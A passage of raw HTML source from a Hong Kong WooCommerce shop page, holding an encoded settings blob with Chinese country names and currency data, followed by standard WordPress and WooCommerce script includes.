5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "34c1711012" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
